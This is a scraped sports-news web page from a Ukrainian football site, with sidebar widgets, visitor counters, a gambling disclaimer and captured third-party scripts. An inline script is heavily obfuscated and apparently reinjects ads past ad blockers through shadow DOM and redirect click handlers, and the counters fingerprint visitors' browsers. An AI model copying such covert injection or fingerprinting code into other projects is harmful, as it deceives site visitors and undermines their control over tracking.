<a href='/plugin/tags/tag/?tag=%ED%E0%EF%EE%EB%B3' style ="font-size: 101%;" title='Кількість новин: 115'>наполі</a><sup><small> <font color='red'>115</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%ED%E4%E5%F0%EB%E5%F5%F2' style ="font-size: 101%;" title='Кількість новин: 108'>андерлехт</a><sup><small> <font color='red'>108</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E3%E0%EB%E0%F2%E0%F1%E0%F0%E0%E9' style ="font-size: 101%;" title='Кількість новин: 101'>галатасарай</a><sup><small> <font color='red'>101</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F2%B3%F1' style ="font-size: 101%;" title='Кількість новин: 100'>бетіс</a><sup><small> <font color='red'>100</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E5%E2%E5%F0%F2%EE%ED' style ="font-size: 101%;" title='Кількість новин: 94'>евертон</a><sup><small> <font color='red'>94</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%C0%D4' style ="font-size: 101%;" title='Кількість новин: 86'>УАФ</a><sup><small> <font color='red'>86</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>

<div id='go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537');
});
</script>

<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="56tGZS1Pa7weOKhkWt2jlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705261479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/catfish/?sid=65973&rand=0.08553547602112954
body_size: 32308
content:
(function(_0x316356,_0x4d689c){var _0x2e5a5b=_0x28b5,_0x346d28=_0x316356();while(!![]){try{var _0x4659a4=-parseInt(_0x2e5a5b(0xc0))/0x1+parseInt(_0x2e5a5b(0x16d))/0x2*(-parseInt(_0x2e5a5b(0x16a))/0x3)+-parseInt(_0x2e5a5b(0x18a))/0x4*(-parseInt(_0x2e5a5b(0x161))/0x5)+parseInt(_0x2e5a5b(0x16b))/0x6*(parseInt(_0x2e5a5b(0x17a))/0x7)+-parseInt(_0x2e5a5b(0xcc))/0x8*(-parseInt(_0x2e5a5b(0xee))/0x9)+parseInt(_0x2e5a5b(0xf5))/0xa+-parseInt(_0x2e5a5b(0xe7))/0xb;if(_0x4659a4===_0x4d689c)break;else _0x346d28['push'](_0x346d28['shift']());}catch(_0x104ed1){_0x346d28['push'](_0x346d28['shift']());}}}(_0x1b23,0x924d6),(function(){'use strict';var _0x3aeb7a=_0x28b5;function _0x3452af(_0x40c270){var _0x393272=_0x28b5;window['ms_cf_logactive']==='yes'&&console['log'](_0x393272(0x101)+_0x40c270);}function _0x260b95(_0x44537a,_0x236c39){var _0x27aff2=_0x28b5;_0x3452af(_0x27aff2(0x100));function _0x19790e(_0x4384e1,_0x591408){var _0x4bb633=_0x27aff2;console[_0x4bb633(0xba)](_0x4bb633(0xb8)),console[_0x4bb633(0xba)](_0x591408);let 